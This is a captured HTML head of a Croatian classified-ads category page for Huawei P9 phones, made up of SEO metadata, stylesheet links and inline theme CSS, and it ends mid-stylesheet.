

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/
body_size: 24005
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Huawei P9 | Total Oglasnik</title>
	<link rel="canonical" href="https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Huawei P9 | Total Oglasnik" />
	<meta property="og:url" content="https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/","url":"https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/","name":"Huawei P9 | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"breadcrumb":{"@id":"https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/huawei-p-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Mobiteli, oprema i dijelovi za mobitele","item":"https://total-oglasnik.com/listing-category/mobiteli/"},{"@type":"ListItem","position":3,"name":"Huawei mobiteli","item":"https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/"},{"@type":"ListItem","position":4,"name":"Huawei P serija","item":"https://total-oglasnik.com/listing-category/mobiteli/huawei-mobiteli/huawei-p-serija/"},{"@type":"ListItem","position":5,"name":"Huawei P9"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1765111158' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=1765111158&wpr_t=1770075682' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2&wpr_t=1770075682' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/meanmenu.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:var(--wpr-bg-04b1d838-15ed-48f6-b077-9f7171d9a1d3) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link data-minify="1" rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li 